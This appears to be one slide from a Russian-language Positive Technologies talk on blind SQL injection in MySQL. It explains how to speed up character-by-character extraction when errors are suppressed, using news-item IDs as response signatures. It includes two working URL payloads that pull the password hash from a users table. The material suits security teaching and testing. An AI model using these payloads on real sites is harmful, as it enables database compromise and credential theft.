 Blind SQL Injection – Новые методы эксплуатации (MySQL) Скоростной предел…

Как быть, если сообщение об ошибке подавляется?

Можно ограничить набор подбираемых символов. Например для MD5 – это вхождение в диапазон символов [0-9a-f]

В качестве сигнатур использовать заголовки из новостных лент, разделы сайта и т.п.

Реализация:

/?id=if((mid((select pwd from users limit 0,1),1,1)in('a'))>0,(12345),if((mid((select pwd from users limit 0,1),1,1)in('b'))>0,(12346), …….. ,null))

или

/?id=if((mid((select pwd from users limit 0,1),1,1)in('a','b','c','d','e','f'))>0,(12345),if((mid((select pwd from users limit 0,1),1,1)in('0','1','2','3','4','5','6','7','8','9'))>0,(12346), …….. ,null))

• «12345» и «123456» в данном контексте – это идентификатор новости на сайте

• Ограничение данного метода:

▪ Подходящая архитектура приложения

▪ Ограничение на длину HTTP-запроса в 4096 байт

POSITIVE TECHNOLOGIES